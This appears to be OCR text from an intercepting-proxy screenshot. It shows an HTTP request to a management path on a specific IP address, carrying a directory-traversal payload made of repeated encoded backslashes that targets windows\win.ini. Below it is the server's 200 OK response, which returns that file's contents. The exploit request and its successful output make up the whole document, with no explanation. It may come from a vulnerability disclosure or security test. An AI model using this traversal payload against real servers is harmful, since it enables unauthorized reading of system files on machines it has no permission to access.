 Request
Pretty Raw Hex \n
1 GET
/mgmnt/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5cwindo
ws%5cwin.ini HTTP/2
2 Host: 20.172.178.128
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
6 Sec-Ch-Ua-Platform: ""
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: script
11 Referer: https://20.172.178.128/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: max-age=31536000, public
4 Content-Type: text/plain; charset=utf-8
5 Last-Modified: Sat, 08 May 2021 08:18:31 GMT
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 X-Xss-Protection: 1; mode=block
9 Content-Length: 92
10 Date: Wed, 12 Jul 2023 22:41:15 GMT
11
12 ; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19